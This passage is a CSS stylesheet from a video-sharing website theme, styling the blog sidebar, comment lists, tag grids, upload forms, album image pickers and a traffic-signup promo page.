	.blog .right-thumbs .last-comments .comments-thumbs {
		padding: 20px 30px 0;
	}
}

.blog .right-thumbs .last-comments .comments-thumbs .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	border-bottom: 1px solid #e8e8e8;
	margin: 0 0 20px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .comments-thumbs .item {
		margin: 0 0 15px;
	}
}

.blog .right-thumbs .last-comments .comments-thumbs .item .img-holder {
	width: 55px;
	min-width: 55px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .comments-thumbs .item .img-holder {
		width: 43px;
		min-width: 43px;
	}
}

.blog .right-thumbs .last-comments .comments-thumbs .item .img-holder img {
	width: 100%;
}

.blog .right-thumbs .last-comments .comments-thumbs .item .comment-info {
	padding: 0 0 35px 20px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .comments-thumbs .item .comment-info {
		padding: 0 0 15px 15px;
	}
}

.blog .right-thumbs .last-comments .comments-thumbs .item .name-date {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-line-pack: center;
	align-content: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 0 10px;
}

.blog .right-thumbs .last-comments .comments-thumbs .item .name-date .name {
	color: #4a4a4a;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .comments-thumbs .item .name-date .name {
		font-size: 16px;
		line-height: 18px;
	}
}

.blog .right-thumbs .last-comments .comments-thumbs .item .name-date .date {
	color: #9b9b9b;
	font-size: 15px;
	line-height: 20px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .comments-thumbs .item .name-date .date {
		line-height: 18px;
		font-size: 10px;
	}
}

.blog .right-thumbs .last-comments .comments-thumbs .item .text {
	color: #9b9b9b;
	font-family: Helvetica;
	font-size: 15px;
	line-height: 18px;
}

.blog .right-thumbs .last-comments .show-more {
	text-align: center;
	padding: 5px 0 20px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .show-more {
		padding: 0 0 20px;
	}
}

.blog .right-thumbs .last-comments .show-more .btn {
	color: #feb1e4;
	font-family: Helvetica;
	font-size: 12px;
	font-weight: 700;
	letter-spacing: 0.47px;
	text-transform: uppercase;
	display: inline-block;
	border-radius: 22px;
	border: 1px solid #feb1e4;
	padding: 8px 37px;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .show-more .btn {
		font-size: 9px;
		letter-spacing: 0.35px;
		line-height: 12px;
		padding: 7px 30px;
	}
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .last-comments .show-more .btn:hover {
		color: #fff;
		background: #feb1e4;
	}
}

.blog .right-thumbs .popular-posts {
	border: 1px solid #e8e8e8;
	background-color: #fff;
	margin: 0 0 40px;
}

.blog .right-thumbs .popular-posts .posts-thumbs {
	padding: 10px 30px;
}

.blog .right-thumbs .popular-posts .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 30px 0;
	border-bottom: 1px solid #e8e8e8;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .popular-posts .item {
		padding: 20px 0;
	}
}

.blog .right-thumbs .popular-posts .item:last-of-type {
	border: 0;
}

.blog .right-thumbs .popular-posts .item .link {
	display: inline-block;
	line-height: 0;
	min-width: 140px;
	width: 140px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .popular-posts .item .link {
		min-width: 110px;
		width: 110px;
	}
}

.blog .right-thumbs .popular-posts .item .img-holder {
	position: relative;
	padding-bottom: 67%;
	display: inline-block;
	line-height: 0;
	width: 100%;
}

.blog .right-thumbs .popular-posts .item .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.blog .right-thumbs .popular-posts .item .post-info {
	padding: 0 0 0 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .popular-posts .item .post-info {
		padding: 0 0 0 15px;
	}
}

.blog .right-thumbs .popular-posts .item .title-post {
	color: #161414;
	font-size: 16px;
	font-weight: 700;
	line-height: 18px;
	-webkit-transition: color .3s;
	transition: color .3s;
	padding: 0 0 10px;
	width: 100%;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .popular-posts .item .title-post {
		font-size: 12px;
		font-weight: 700;
		line-height: 18px;
	}
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .popular-posts .item .title-post:hover {
		color: #ff007e;
	}
}

.blog .right-thumbs .popular-posts .item .title-post i {
	font-style: italic;
}

.blog .right-thumbs .popular-posts .item .category-date {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	color: #9b9b9b;
	font-size: 12px;
	line-height: 14px;
	text-transform: uppercase;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .popular-posts .item .category-date {
		font-size: 10px;
		line-height: 12px;
	}
}

.blog .right-thumbs .popular-posts .item .category-date .category {
	color: #4a4a4a;
	text-transform: uppercase;
	line-height: 14px;
	font-weight: 700;
	-webkit-transition: color .3s;
	transition: color .3s;
	margin: 0 10px 0 0;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .popular-posts .item .category-date .category {
		font-size: 10px;
		line-height: 12px;
	}
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .popular-posts .item .category-date .category:hover {
		color: #ff007e;
	}
}

.blog .right-thumbs .popular-posts .item .category-date .date {
	padding: 0 0 0 10px;
}

.blog .scrollup {
	color: #9b9b9b;
	font-size: 9px;
	font-weight: 700;
	line-height: 11px;
	text-transform: uppercase;
	border-radius: 35px;
	border: 1px solid #e8e8e8;
	width: 40px;
	background-color: #fff;
	text-align: center;
	padding: 13px 0;
}

.blog .scrollup .text {
	display: block;
	margin: 10px 0 0;
	text-align: center;
}

.blog .scrollup i {
	font-size: 16px;
	display: inline-block;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}

@media screen and (min-width: 1024px) {
	.blog .scrollup:hover {
		color: #fff;
		background: #ff007e;
		border-color: #ff007e;
	}
}

@media screen and (max-width: 1200px) {
	.masonry_thumbs {
		margin: 0 0 0 -20px;
		width: calc(100% + 20px);
	}
}

@media screen and (max-width: 992px) {
	.masonry_thumbs {
		margin: 0 0 0 -10px;
	}
}

@media screen and (max-width: 640px) {
	.masonry_thumbs {
		margin: 0;
	}
}

.masonry_thumbs .masonry_item {
	width: 100%;
}

@media screen and (max-width: 1200px) {
	.masonry_thumbs .masonry_item {
		width: calc(33.33% - 20px);
		margin: 0 0 20px 20px !important;
	}
}

@media screen and (max-width: 992px) {
	.masonry_thumbs .masonry_item {
		width: calc(50% - 10px);
		margin: 0 0 10px 10px !important;
	}
}

@media screen and (max-width: 640px) {
	.masonry_thumbs .masonry_item {
		width: 100%;
		margin: 0 !important;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}
}

.blockUI.blockOverlay {
	background: #fff !important;
}

.player-wrap {
	position: relative;
}

#kt_player {
	position: absolute !important;
}

.fancybox-lock {
	height: auto;
}

.tags-block .title {
	color: #ff007e;
	font-size: 24px;
	font-weight: 700;
	line-height: 26px;
	padding: 0 0 10px 10px;
	text-transform: uppercase;
}

.tags-holder {
	font-size: 0;
	line-height: 0;
	padding: 0 0 15px;
}

.tags-holder .item {
	display: inline-block;
	width: 20%;
	vertical-align: top;
	padding: 0 0 3px;
}

@media screen and (max-width: 1450px) {
	.tags-holder .item {
		width: 25%;
	}
}

@media screen and (max-width: 767px) {
	.tags-holder .item {
		width: 33.3%;
	}
}

@media screen and (max-width: 550px) {
	.tags-holder .item {
		width: 50%;
	}
}

@media screen and (max-width: 480px) {
	.tags-holder .item {
		width: 90%;
	}
}

.tags-holder .item .link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 90%;
	padding: 0 0 0 10px;
	font-size: 14px;
	font-weight: 500;
	line-height: 36px;
	color: #19191b;
	transition: all .3s;
	border-radius: 8px;
	-webkit-transition: all .3s;
	text-transform: uppercase;
}

.tags-holder .item .link .category {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	display: block;
}

.tags-holder .item .link .quantity {
	font-size: 12px;
	font-weight: 400;
	color: #a5a5a5;
	-webkit-transition: color .3s;
	transition: color .3s;
	padding: 0 5px;
}

@media screen and (min-width: 1024px) {
	.tags-holder .item .link:hover {
		color: #fff;
		background: #ff007e;
	}

	.tags-holder .item .link:hover .quantity {
		color: #fff;
	}
}

.thumbs-holder .img-holder img.video2,
.thumbs-holder .img-holder img.video3,
.thumbs-holder .img-holder img.video4,
.thumbs-holder .img-holder img.video5 {
	position: absolute;
	width: 7rem;
	height: 4rem;
	border: 2px solid rgba(255, 255, 255, 0.5);
	z-index: 2;
	left: auto;
	-webkit-transition: border 0.3s;
	transition: border 0.3s;
}

thumbs-holder .item .img-holder .video3:hover,
thumbs-holder .item .img-holder .video4:hover,
thumbs-holder .item .img-holder .video2:hover {
	z-index: 3;
	border: 2px solid rgba(39, 111, 219, 0.5);
}

.thumbs-holder .img-holder img.video2 {
	right: 25px;
	top: 5px;
}

.thumbs-holder .img-holder img.video3 {
	right: 15px;
	top: 15px;
}

.thumbs-holder .img-holder img.video4 {
	right: 5px;
	top: 25px;
}

.fancybox-wrap .fancybox-skin {
	background: transparent !important;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

.empty-content h2 {
	font-weight: 500;
	padding: 10px 0 15px;
	font-size: 16px;
}

.empty-content h2:first-child {
	padding: 0 0 15px;
}

.empty-content p {
	padding: 0 0 10px;
}

.box .list-subscriptions .title {
	font-size: 16px;
	line-height: 18px;
	padding: 0 0 10px;
	display: block;
}

.box .thumbs-holder.list-subscriptions .item-control .item-control-holder .checkbox-holder {
	position: static;
}

.form-edit.change_password .label {
	min-width: 210px;
}


.form-holder.upload-form {
	width: 100%
}

.form-holder.upload-form .columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 30px;
	background-color: #fff;
	width: 100%;
}

@media screen and (max-width:640px) {
	.form-holder.upload-form .columns {
		padding: 10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
}

.form-holder.upload-form .columns .column {
	width: 100%;
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1
}

.form-holder.upload-form .columns .column:last-of-type {
	width: 320px;
	min-width: 320px;
	padding: 0 0 0 25px
}

@media screen and (max-width:1200px) {
	.form-holder.upload-form .columns .column:last-of-type {
		width: 200px;
		min-width: 200px
	}
}

@media screen and (max-width:640px) {
	.form-holder.upload-form .columns .column:last-of-type {
		width: 100%;
		min-width: 100%;
		padding: 0 0 15px;
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0
	}
}

.form-holder.upload-form .title-column {
	color: #5e5e5e;
	font-size: 16px;
	line-height: 18px;
	padding: 0 0 5px;
	margin: 0 0 20px;
	font-weight: 500;
	border-bottom: 1px solid rgba(94, 94, 94, .35)
}

.form-holder.upload-form .title-column a {
	color: #e6184f;
	font-size: 16px;
	line-height: 18px;
	font-weight: 500;
}

.form-holder.upload-form .title-column a:hover {
	text-decoration: underline;
}

.form-holder.upload-form .input {
	border: 1px solid #dcdcdc
}

.form-holder.upload-form .input:focus {
	border-color: #e6184e
}

.form-holder.upload-form .text-column {
	color: #5e5e5e;
	font-size: 14px;
	line-height: 16px;
	padding: 0 0 20px;
	font-weight: 300
}

.form-holder.upload-form .text-column:last-of-type {
	padding: 0
}

.form-holder.upload-form .title-upload {
	color: #5e5e5e;
	font-size: 16px;
	line-height: 18px;
	padding: 0 0 5px;
	margin: 0 0 10px;
	border-bottom: 1px solid rgba(94, 94, 94, .35);
	font-weight: 500
}

.form-holder.upload-form .block-radios {
	padding: 0 0 10px
}

.form-holder.upload-form .block-radios .label {
	color: #5e5e5e;
	font-size: 14px;
	line-height: 16px;
	font-weight: 300;
	line-height: 20px;
}

.form-holder.upload-form .rows {
	padding: 0 0 20px;
	border: none
}

.form-holder.upload-form .row,
.form-holder.upload-form .row .file-control {
	position: relative;
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important;
}

.form-holder.upload-form .row .file-control {
	margin: 0 0 5px;
	width: 100%;
}

.form-holder.upload-form .row .file-control:last-child {
	margin: 0;
}

.form-holder.upload-form .row .file-control .textfield {
	padding-left: 90px;
	width: 100%;
	padding-left: 19px;

}

.form-holder.upload-form .row .file-control .button {
	position: absolute;
	left: 3px;
	top: 2px;
	padding: 3px 10px;
	border: 1px solid transparent;
	border-radius: 022px;
	background-color: #feb1e4;
	color: #fff;
	font-size: 14px;
	line-height: 16px;
	font-weight: 300;
	z-index: 2;
	-webkit-transition: all .3s;
	transition: all .3s;
	cursor: pointer
}

.form-holder.upload-form .row .file-control .button.big {
	top: 4px;
}

@media screen and (min-width:1024px) {
	.form-holder.upload-form .row .file-control .button:hover {
		background: #ff007e;
	}
}

.form-holder.upload-form .row .file-control .file {
	position: absolute;
	top: 0;
	opacity: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	border: none;
	background: transparent;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	cursor: pointer
}

.form-holder.upload-form .row .input {
	background-color: #f8f6f6;
	padding: 5px 10px;
	color: #5e5e5e;
	font-size: 14px;
	line-height: 16px;
	font-weight: 300
}

.form-holder.upload-form .second .columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: transparent
}

@media screen and (max-width:767px) {
	.form-holder.upload-form .second .columns {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
}

.form-holder.upload-form .second .columns .column {
	width: 100%;
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
	padding: 30px;
	background-color: #fff
}

@media screen and (max-width:1300px) {
	.form-holder.upload-form .second .columns .column {
		padding: 15px
	}
}

@media screen and (max-width:767px) {
	.form-holder.upload-form .second .columns .column {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1
	}
}

.form-holder.upload-form .second .columns .column:last-of-type {
	width: 594px;
	min-width: 594px;
	margin: 0 0 0 20px
}

@media screen and (max-width:1700px) {
	.form-holder.upload-form .second .columns .column:last-of-type {
		width: 400px;
		min-width: 400px
	}
}

@media screen and (max-width:1200px) {
	.form-holder.upload-form .second .columns .column:last-of-type {
		width: 260px;
		min-width: 260px
	}
}

@media screen and (max-width:767px) {
	.form-holder.upload-form .second .columns .column:last-of-type {
		width: 100%;
		min-width: 100%;
		margin: 0 0 15px;
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0
	}
}

.form-holder.upload-form .second .input {
	padding: 7px 12px
}

.form-holder.upload-form .second .img-preview {
	position: relative;
	margin: 0 0 20px;
	line-height: 0;
	font-size: 0
}

.form-holder.upload-form .second .img-preview img {
	width: 100%
}

.form-holder.upload-form .second .img-preview .info-preview {
	position: absolute;
	bottom: 10px;
	left: 10px;
	border-radius: 5px;
	background-color: hsla(0, 0%, 100%, .61);
	color: #e6184e;
	font-size: 14px;
	line-height: 16px;
	font-weight: 500;
	padding: 10px 12px
}

.form-holder.upload-form .second .block-radios {
	padding: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 0 -10px
}

.form-holder.upload-form .second .block-radios .row {
	margin: 0;
	padding: 0 25px 10px 0;

}

.form-holder.upload-form .second .block-radios .row:last-of-type {
	padding: 0 25px 0 0;

}

.form-holder.upload-form .second .block-radios .row i {
	display: inline-block;
	margin: 0 5px 0 0
}

@media screen and (max-width:992px) {
	.form-holder.upload-form .album .columns {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
}

@media screen and (max-width:992px) {
	.form-holder.upload-form .album .columns .column {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
		width: 100%
	}
}

@media screen and (max-width:992px) {
	.form-holder.upload-form .album .columns .column:last-of-type {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
		width: 100%;
		margin: 0 0 15px
	}
}

.form-holder.upload-form .album .columns .column:last-of-type .file-control {
	margin: 0 0 5px
}

.form-holder.upload-form .album .columns .column:last-of-type .file-control:last-of-type {
	margin: 0
}

.form-holder.upload-form .upload-imgs {
	margin: 0 0 20px;
	position: relative;
	padding: 60px 20px 25px;
	text-align: center;
	-webkit-box-shadow: 0 0 3px rgba(94, 94, 94, .5);
	box-shadow: 0 0 3px rgba(94, 94, 94, .5);
	border-radius: 5px;
	background-color: #f8f6f6
}

.form-holder.upload-form .upload-imgs .images-icon {
	padding: 0 0 40px
}

.form-holder.upload-form .upload-imgs .images-icon i {
	font-size: 270px;
	color: #efeded
}

@media screen and (max-width:1200px) {
	.form-holder.upload-form .upload-imgs .images-icon i {
		font-size: 160px
	}
}

.form-holder.upload-form .upload-imgs .inform-text {
	color: #5e5e5e;
	font-size: 14px;
	line-height: 16px;
	font-style: italic;
	font-weight: 300;
	padding: 0 0 40px
}

.form-holder.upload-form .upload-imgs .inform-text .bold {
	font-weight: 500
}

.form-holder.upload-form .upload-imgs .btn-holder {
	text-align: center
}

.form-holder.upload-form .progressbar {
	height: 36px;
	width: 90%;
	border-radius: 10px;
	overflow: hidden;
	background-color: #feb1e4;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 1001;
	left: 0;
	right: 0;
	margin: 0 auto;
}

.form-holder.upload-form .progressbar .text {
	color: #fff;
	font-size: 14px;
	line-height: 16px;
	text-transform: uppercase;
	font-weight: 500;
	margin: 0;
	position: absolute;
	top: 10px;
	left: 10px
}

.form-holder.upload-form .progressbar .progress {
	width: 0;
	height: 36px;
	background-color: #ff007e
}

.form-holder.upload-form .upload-imgs .btn-holder .btn {
	border-radius: 5px;
	background-color: #e6184e;
	color: #fff;
	font-size: 14px;
	line-height: 16px;
	font-weight: 300;
	display: inline-block;
	border: 1px solid #e6184e;
	padding: 3px 5px;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s
}

@media screen and (min-width:1024px) {
	.form-holder.upload-form .upload-imgs .btn-holder .btn:hover {
		background: #fff;
		color: #e6184e
	}
}

.section-title {
	cursor: pointer;
}

.list-albums-images {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.list-albums-images .item {
	width: 33.33%;
	padding: 5px;
}

.list-albums-images .item img {
	width: 100%;
}


.form-holder.upload-form .list-albums-images .item  .block-radios{
	margin: 0;
	min-width: auto;
}

.form-holder.upload-form .list-albums-images .checkbox-holder {
	position: relative;
	margin: 5px 0 0;
}

.form-holder.upload-form .list-albums-images .checkbox-holder input {
    position: absolute;
    z-index: 999;
    width: 24px;
    height: 24px;
    margin: 0;
    opacity: 0;
    cursor: pointer;
}

.form-holder.upload-form .list-albums-images .checkbox-holder label {
    color: #212121;
    font-size: 12px;
    cursor: pointer;
    position: relative;
    padding: 0 0 0 30px;
    width: auto;
	line-height: 24px;
	display: inline-block;
}

.form-holder.upload-form .list-albums-images .checkbox-holder .label:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 24px;
    height: 24px;
    border-radius: 5px;
    background-color: #fff;
    border: 1px solid #d5d7db;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: background .3s, border-color .3s;
    transition: background .3s, border-color .3s;
}

.form-holder.upload-form .list-albums-images .checkbox-holder .checkbox:checked+label:before {
    background-color: #ff007e;
    border-color: #ff007e;
}

.form-holder.upload-form .list-albums-images .checkbox-holder .label:after {
    position: absolute;
    top: 6px;
    left: 6px;
    width: 10px;
    height: 6px;
    content: "";
    -webkit-transform: rotate(-50deg);
    transform: rotate(-50deg);
    border: 2px solid #fff;
    border-top: none;
    border-right: none;
    background: 0 0;
    display: block;
    opacity: 0;
    -webkit-transition: opacity .3s;
    transition: opacity .3s;
}

.form-holder.upload-form .list-albums-images .checkbox-holder .checkbox:checked+label:after {
    opacity: 1;
}

.fancybox-inner {
    height: 100% !important;
    margin-bottom: 50px;
}

.js-url {
	position: absolute;
    top: 0;
    right: 0;
    width: 36px;
    height: 36px;
    cursor: pointer;
	z-index: 8041;
}

.fancybox-close {
	top: 0 !important;
    right: 0 !important;
}

.width_popup {
    width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    opacity: 0;
    height: 0;
    max-width: 1500px;
}


.vthumb {
	display: none;
}
.vthumb {
	height: auto;
}
.vthumb video {
	width: 100% !important;
	height: auto;
}


div.mobile-preview {
	display: none;
	position: absolute;
	top: 10px;
	right: 10px;
	width: 65px;
	height: 65px;
	background-image: url('../images/preview.png');
	background-size: 60%;
	background-position: center;
	background-repeat: no-repeat;
	border-radius: 50%;
	background-color: #000000;
	opacity: 0.4;
	z-index: 10;
        cursor: pointer;
}

@media screen and (max-width: 1024px) {
	div.mobile-preview {
		display: block;
	}
}

@media screen and (min-width: 1023px) {
	.mobile-only {
		display: none;
	}
}

.no-player {
	position: relative;
}

.no-player .message {
	position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    width: 100%;
    text-align: center;
    color: #fff;
    display: block;
    line-height: 16px;
}

.flex-holder {
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.flex-holder .subscribe-btn {
	padding: 0 0 0 20px;
}

.js-open-info {
	flex-direction: column;
}

.js-open-info i {
	margin: 0 !important;
	display: inline-block;
	transform: rotate(90deg);
	position: relative;
	bottom: 6px;
	transition: transform .3s, color .3s !important;
}

.js-open-info i:first-child {
    bottom: -5px;
}

.js-open-info.open i {
	transform: rotate(-90deg);
	color: #ff007e;
}

.mobile-box .info-buttons .js-open-info {
	flex-direction: column;
    display: flex !important;
    align-items: center;
    justify-content: center;
	padding: 8px 10px !important;
	min-height: 55px;
}

.mobile-box .flex-holder .info-buttons,
.mobile-box .flex-holder .info-buttons .btn-favourites {
	width: 100%;
}

.mobile-box .flex-holder .info-buttons .btn-favourites .item {
	width: 16.66%;
}

.channels-box .list-sponsors {
    margin: -10px 0 0 -10px
}

.channels-box .list-sponsors .item {
    display: inline-block;
    text-align: left;
    padding: 10px 0 0 10px;
    width: 33.33%;

}
@media screen and (max-width: 1255px) {
	.channels-box .list-sponsors .item {
		width: calc(50% - 10px);
	}
}

@media screen and (max-width: 860px) {
	.channels-box .list-sponsors .item {
		width: calc(50% - 10px);
	}
}

@media screen and (max-width: 640px) {
	.channels-box .list-sponsors .item {
		width: calc(100% - 10px);
	}
}

.channels-box .list-sponsors .item .link {
	display: block;
    border-radius: 3px;
    -webkit-border-radius: 3px;
	border: 1px solid rgba(74, 74, 74, 0.12);
	display: flex;
	align-items: flex-start;
	justify-content: flex-start;
	flex-direction: column;
	padding: 0;
}

.channels-box .list-sponsors .item .img {
	overflow: hidden;
	width: 100%;
	padding-bottom: 20%;
}

.channels-box .list-sponsors .img-holder .no-thumb img {
	width: 45% !important;
}

.channels-box .list-sponsors .item .title {
	padding: 7px 2px 5px;
	font-size: 12px;
	height: 15px;
	overflow: hidden;
	display: block;
	font-weight: normal;
    height: auto;
    font-size: 15px;
    line-height: 18px;
}

.search_list {
	padding: 15px 0;
}

.search_list .link {
	color: #000;
    font-size: 16px;
    line-height: 18px;
    border-radius: 22px;
    background-color: rgba(74, 74, 74, 0.12);
    display: inline-block;
    padding: 6px 15px;
    min-width: 30px;
    text-align: center;
    -webkit-transition: background .3s, color .3s;
	transition: background .3s, color .3s;
    margin: 0 5px 5px 0;
}

@media screen and (min-width: 1024px) {
	.search_list .link:hover {
		background: #ff007e;
		color: #fff;
	}
}

.gettraffic .title {
    color: #ff007e;
    font-size: 48px;
    font-weight: 900;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 1.2px;
    margin: 40px 0 30px;
    line-height: 1;
}

@media screen and (max-width: 992px) {
    .gettraffic .title {
        font-size: 28px;
        margin: 20px 0;
        line-height: 1.2;
    }
}

.gettraffic .title-second {
    color: #000;
    font-size: 24px;
    line-height: 30px;
    text-align: center;
    letter-spacing: 0.6px;
    margin: 0 0 40px;
}

@media screen and (max-width: 992px) {
    .gettraffic .title-second {
        font-size: 16px;
        line-height: 22px;
        margin: 0 0 20px;
    }
}


.gettraffic .block-text {
    color: #898989;
    font-size: 16px;
    font-weight: 300;
    line-height: 24px;
    text-align: center;
    letter-spacing: 0.4px;
}

@media screen and (max-width: 992px) {
    .gettraffic .block-text {
        font-size: 14px;
        line-height: 20px;
    }
}

@media screen and (max-width: 767px) {
    .gettraffic .block-text {
        margin: 0 0 30px;
    }
}

.gettraffic .block-text span,
.gettraffic .block-text a {
    color: #ff007e;
}

.gettraffic .block-text a:hover {
    text-decoration: underline;
}

.gettraffic .block-text p {
    margin: 0 0 30px;
}

@media screen and (max-width: 992px) {
    .gettraffic .block-text p {
        margin: 0 0 20px;
    }
}

.gettraffic .block-text p:last-child {
    margin: 0;
}

.gettraffic .footer-text {
    color: #000;
    font-size: 30px;
    text-align: center;
    letter-spacing: 0.75px;
    margin: 0 0 20px;
    line-height: 1.2;
}

@media screen and (max-width: 992px) {
    .gettraffic .footer-text {
        font-size: 20px;
    }
}

.gettraffic .footer-text span {
    color: #ff007e;
    font-weight: 900;
    line-height: 1.2;
}

.gettraffic .footer-title {
    color: #ff007e;
    font-size: 48px;
    font-weight: 900;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 1.2px;
    margin: 0 0 80px;
    line-height: 1.2;
}

@media screen and (max-width: 992px) {
    .gettraffic .footer-title {
        font-size: 28px;
        margin: 0 0 30px;
    }
}

.gettraffic .btn-holder {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: nowrap;
}

.gettraffic .signup {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: nowrap;
    color: #ffffff;
    font-size: 48px;
    font-weight: 700;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 1.2px;
    max-width: 580px;
    width: 100%;
    border-radius: 5px;
    background-color: #ff007e;
    border: 1px solid #ff007e;
    padding: 15px 20px;
    line-height: 1.2;
    transition: background .3s, border-color .3s;
}

@media screen and (max-width: 992px) {
    .gettraffic .signup {
        font-size: 28px;
    }
}

.gettraffic .signup:hover {
    border: 1px solid #fff;
    background: #131313;
}

.gettraffic .signup i {
    display: inline-block;
    margin: 0 0 5px 20px;
    font-size: 30px;
}

@media screen and (max-width: 992px) {
    .gettraffic .signup i {
        margin: 0 0 5px 10px;
        font-size: 20px;
    }
}

.gettraffic .img-holder {
    margin: 0 0 50px;
}

@media screen and (max-width: 992px) {
    .gettraffic .img-holder {
        margin: 0 0 30px;
    }
}

.gettraffic .img-holder img {
    width: 100%;
    height: auto;
}

@media screen and (max-width: 992px) {
    .gettraffic .img-holder img {
        display: none;
    }

    .gettraffic .img-holder img.hidden {
        display: inline-block;
        margin: 0 0 15px;
    }

    .gettraffic .img-holder img.hidden:last-child {
        margin: 0;
    }
}

.asg-vast-overlay {
	cursor: pointer;
}


.content_info .buttons-content .item.mobile {
	display: none;
}

@media (max-width: 767px) {

	.info-buttons {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
	}

	.info-buttons .right {
		width: auto;
		border-bottom: none;
	}

	.buttons-content.btn-favourites .item:first-child,
	.buttons-content.btn-favourites .item:last-of-type {
		display: none;
	}

	.content_info .buttons-content.btn-favourites  .item.mobile {
		display: inline-block;
	}
	.right .buttons-content .btn {
		padding: 7px 17px;
		min-height: 55px;
